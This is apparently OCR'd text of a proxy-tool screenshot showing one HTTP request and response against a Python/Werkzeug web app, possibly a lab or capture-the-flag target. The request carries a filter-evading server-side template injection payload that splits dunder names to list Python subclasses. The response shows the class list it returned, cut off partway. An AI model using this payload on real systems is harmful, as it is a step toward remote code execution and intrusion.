 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 31.97.187.222:5000
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://31.97.187.222:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
gned-exchange;v=b3;q=0.7
11 Referer: http://31.97.187.222:5000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 author={{&message=''['__cl'+'ass__']['__mr'+'o__'][1]['__subcl'+'asses__']()}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sat, 20 Sep 2025 10:47:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 25541
6 Connection: close
7
8 <h2>
Message to the world from, [&lt;class &#39;type&#39;&gt;, &lt;class &#39;async_generator&#39;&gt;,
&lt;class &#39;bytearray_iterator&#39;&gt;, &lt;class &#39;bytearray&#39;&gt;, &lt;class
&#39;bytes_iterator&#39;&gt;, &lt;class &#39;bytes&#39;&gt;, &lt;class
&#39;builtin_function_or_method&#39;&gt;, &lt;class &#39;callable_iterator&#39;&gt;, &lt;class
&#39;PyCapsule&#39;&gt;, &lt;class &#39;cell&#39;&gt;, &lt;class &#39;classmethod_descriptor&#39;&gt;,
&lt;class &#39;classmethod&#39;&gt;, &lt;class &#39;code&#39;&gt;, &lt;class &#39;complex&#39;&gt;,
&lt;class &#39;_contextvars.Token&#39;&gt;, &lt;class &#39;_contextvars.ContextVar&#39;&gt;, &lt;class
&#39;_contextvars.Context&#39;&gt;, &lt;class &#39;coroutine&#39;&gt;, &lt;class &#39;dict_items&#39;
&lt;class &#39;dict_itemiterator&#39;&gt;, &lt;class &#39;dict_keyiterator&#39;&gt;, &lt;class
&#39;dict_valueiterator&#39;&gt;, &lt;class &#39;dict_keys&#39;&gt;, &lt;class &#39;mappingproxy&#39;&
&lt;class &#39;dict_reverseitemiterator&#39;&gt;, &lt;class &#39;dict_reversekeyiterator&#39;&gt;,
&lt;class &#39;dict_reversevalueiterator&#39;&gt;, &lt;class &#39;dict_values&#39;&gt;, &lt;class
&#39;dict&#39;&gt;, &lt;class &#39;ellipsis&#39;&gt;, &lt;class &#39;enumerate&#39;&gt;, &lt;class
&#39;filter&#39;&gt;, &lt;class &#39;float&#39;&gt;, &lt;class &#39;frame&#39;&gt;, &lt;class
&#39;frozenset&#39;&gt;, &lt;class &#39;function&#39;&gt;, &lt;class &#39;generator&#39;&gt;, &lt;clas
&#39;getset_descriptor&#39;&gt;, &lt;class &#39;instancemethod&#39;&gt;, &lt;class
&#39;list_iterator&#39;&gt;, &lt;class &#39;list_reverseiterator&#39;&gt;, &lt;class &#39;list&#39;&gt
&lt;class &#39;longrange_iterator&#39;&gt;, &lt;class &#39;int&#39;&gt;, &lt;class &#39;map&#39;&gt;,
&lt;class &#39;member_descriptor&#39;&gt;, &lt;class &#39;memoryview&#39;&gt;, &lt;class
&#39;method_descriptor&#39;&gt;, &lt;class &#39;method&#39;&gt;, &lt;class &#39;moduledef&#39;&gt;,
&lt;class &#39;module&#39;&gt;, &lt;class &#39;odict_iterator&#39;&gt;, &lt;class
&#39;pickle.PickleBuffer&#39;&gt;, &lt;class &#39;property&#39;&gt;, &lt;class
&#39;range_iterator&#39;&gt;, &lt;class &#39;range&#39;&gt;, &lt;class &#39;reversed&#39;&gt;, &lt;cla
&#39;symtable entry&#39;&gt;, &lt;class &#39;iterator&#39;&gt;, &lt;class &#39;set_iterator&#39;&gt;,
&lt;class &#39;set&#39;&gt;, &lt;class &#39;slice&#39;&gt;, &lt;class &#39;staticmethod&#39;&gt;,
&lt;class &#39;stderrprinter&#39;&gt;, &lt;class &#39;super&#39;&gt;, &lt;class &#39;traceback&#39;&gt
&lt;class &#39;tuple_iterator&#39;&gt;, &lt;class &#39;tuple&#39;&gt;, &lt;class
&#39;str_iterator&#39;&gt;, &lt;class &#39;str&#39;&gt;, &lt;class &#39;wrapper_descriptor&#39;&gt;,
&lt;class &#39;zip&#39;&gt;, &lt;class &#39;types.GenericAlias&#39;&gt;, &lt;class
&#39;anext_awaitable&#39;&gt;, &lt;class &#39;async_generator_asend&#39;&gt;, &lt;class
&#39;async_generator_athrow&#39;&gt;, &lt;class &#39;async_generator_wrapped_value&#39;&gt;, &lt;class
&#39;Token.MISSING&#39;&gt;, &lt;class &#39;coroutine_wrapper&#39;&gt;, &lt;class
&#39;generic_alias_iterator&#39;&gt;, &lt;class &#39;items&#39;&gt;, &lt;class &#39;keys&#39;&gt;,
&lt;class &#39;values&#39;&gt;, &lt;class &#39;hamt_array_node&#39;&gt;, &lt;class
&#39;hamt_bitmap_node&#39;&gt;, &lt;class &#39;hamt_collision_node&#39;&gt;, &lt;class &#39;hamt&#39;&
&lt;class &#39;InterpreterID&#39;&gt;, &lt;class &#39;managedbuffer&#39;&gt;, &lt;class
&#39;memory_iterator&#39;&gt;, &lt;class &#39;method-wrapper&#39;&gt;, &lt;class
&#39;types.SimpleNamespace&#39;&gt;, &lt;class &#39;NoneType&#39;&gt;, &lt;class
&#39;NotImplementedType&#39;&gt;, &lt;class &#39;str_ascii_iterator&#39;&gt;, &lt;class
&#39;types.UnionType&#39;&gt;, &lt;class &#39;weakref.CallableProxyType&#39;&gt;, &lt;class
&#39;weakref.ProxyType&#39;&gt;, &lt;class &#39;weakref.ReferenceType&#39;&gt;, &lt;class
&#39;EncodingMap&#39;&gt;, &lt;class &#39;fieldnameiterator&#39;&gt;, &lt;class
&#39;formatteriterator&#39;&gt;, &lt;class &#39;BaseException&#39;&gt;, &lt;class
&#39;_frozen_importlib._ModuleLock&#39;&gt;, &lt;class &#39;_frozen_importlib._DummyModuleLock&#39;&gt
&lt;class &#39;_frozen_importlib._ModuleLockManager&#39;&gt;, &lt;class